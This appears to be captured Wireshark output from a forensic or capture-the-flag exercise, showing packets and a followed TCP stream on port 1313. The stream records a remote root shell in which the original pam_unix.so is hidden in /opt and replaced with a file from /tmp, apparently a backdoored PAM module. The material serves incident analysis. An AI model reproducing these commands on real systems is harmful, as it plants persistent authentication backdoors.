 tcp.port == 1313
No. Time Source Destination Protocol Length Info
4110 2024-09-19 21:03:48.931855 192.168.31.168 192.168.31.143 TCP 144 55868 → 1313 [PSH
4111 2024-09-19 21:03:48.937340 192.168.31.143 192.168.31.168 TCP 66 1313 → 55868 [ACK
4112 2024-09-19 21:03:48.937355 192.168.31.168 192.168.31.143 TCP 116 55868 → 1313 [PSH
4113 2024-09-19 21:03:48.937970 192.168.31.143 192.168.31.168 TCP 66 [TCP Dup ACK 4111
4114 2024-09-19 21:03:48.945029 192.168.31.143 192.168.31.168 TCP 66 1313 → 55868 [ACK
4212 2024-09-19 21:04:33.455541 192.168.31.143 192.168.31.168 TCP 134 1313 → 55868 [PSH
4213 2024-09-19 21:04:33.455555 192.168.31.168 192.168.31.143 TCP 66 55868 → 1313 [ACK
4214 2024-09-19 21:04:33.455712 192.168.31.168 192.168.31.143 TCP 119 55868 → 1313 [PSH
4215 2024-09-19 21:04:33.462079 192.168.31.143 192.168.31.168 TCP 66 1313 → 55868 [ACK
4216 2024-09-19 21:04:33.462093 192.168.31.168 192.168.31.143 TCP 82 55868 → 1313 [PSH
4217 2024-09-19 21:04:33.462156 192.168.31.143 192.168.31.168 TCP 66 [TCP Dup ACK 4215
4218 2024-09-19 21:04:33.467710 192.168.31.143 192.168.31.168 TCP 66 1313 → 55868 [ACK
4267 2024-09-19 21:04:56.887890 192.168.31.143 192.168.31.168 TCP 129 1313 → 55868 [PSH
4268 2024-09-19 21:04:56.887995 192.168.31.168 192.168.31.143 TCP 128 55868 → 1313 [PSH
4269 2024-09-19 21:04:56.894359 192.168.31.143 192.168.31.168 TCP 66 1313 → 55868 [ACK
4270 2024-09-19 21:04:56.894372 192.168.31.168 192.168.31.143 TCP 82 55868 → 1313 [PSH
4271 2024-09-19 21:04:56.900344 192.168.31.143 192.168.31.168 TCP 66 1313 → 55868 [ACK
4300 2024-09-19 21:05:18.228303 192.168.31.143 192.168.31.168 TCP 71 1313 → 55868 [PSH
4301 2024-09-19 21:05:18.228353 192.168.31.168 192.168.31.143 TCP 70 55868 → 1313 [PSH
4302 2024-09-19 21:05:18.228582 192.168.31.168 192.168.31.143 TCP 72 55868 → 1313 [FIN, PSH, ACK] Seq=280 Ack=137 Win=64256 Len=6 TSval=2468865370 TSecr=1770570937
4307 2024-09-19 21:05:18.235333 192.168.31.143 192.168.31.168 TCP 78 [TCP Dup ACK 4271#1] 1313 → 55868 [ACK] Seq=137 Ack=276 Win=65152 Len=0 TSval=1770570946 TSecr=2468844036 SLE=280 SRE=287
4308 2024-09-19 21:05:18.235337 192.168.31.143 192.168.31.168 TCP 66 1313 → 55868 [ACK] Seq=137 Ack=287 Win=65152 Len=0 TSval=1770570947 TSecr=2468865370
4309 2024-09-19 21:05:18.235635 192.168.31.143 192.168.31.168 TCP 66 1313 → 55868 [FIN, ACK] Seq=137 Ack=287 Win=65152 Len=0 TSval=1770570947 TSecr=2468865370
4310 2024-09-19 21:05:18.235644 192.168.31.168 192.168.31.143 TCP 66 55868 → 1313 [ACK] Seq=287 Ack=138 Win=64256 Len=0 TSval=2468865377 TSecr=1770570947
Wireshark · 追踪 TCP 流 (tcp.stream eq 58) · gsl4.0.pcap
bash: cannot set terminal process group (403): Inappropriate ioctl for device
bash: no job control in this shell
root@debian:/# cp /lib/x86_64-linux-gnu/security/pam_unix.so /opt/.pam_unix.so.bak
<inux-gnu/security/pam_unix.so /opt/.pam_unix.so.bak
root@debian:/# cp /tmp/pam_unix.so /lib/x86_64-linux-gnu/security/pam_unix.so
cp /tmp/pam_unix.so /lib/x86_64-linux-gnu/security/pam_unix.so
root@debian:/# exit
exit
exit
8 客户端 分组, 3 服务器 分组, 6 turn(s).
整个对话 (421 bytes) Show data as ASCII 流 58
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助
Frame 4310: 66 bytes on wire (528 bits), 66 bytes captured (528 bits)
Ethernet II, Src: VMware_db:ea:16 (00:0c:29:db:ea:16), Dst: Apple_ba:f8:96 (6c:7e:67:ba:f8:96)
Internet Protocol Version 4, Src: 192.168.31.168, Dst: 192.168.31.143
向攻击方发送流量
Transmission Control Protocol, Src Port: 55868, Dst Port: 1313, Seq: 287, Ack: 138, Len: 0
0000 6c 7e 67 ba f8 96 00 0c 29 db ea 16 08 00 45 00 l~g····· )·····E·
0010 00 34 00 00 40 00 40 06 7a 3c c0 a8 1f a8 c0 a8 ·4··@·@· z<······
0020 1f 8f da 3c 05 21 71 2f fb 35 3f 06 a5 a4 80 10 ···<·!q/ ·5?·····
0030 01 f6 dc fb 00 00 01 01 08 0a 93 27 e5 61 69 88 ········ ···'·ai·
0040 c4 c3 ··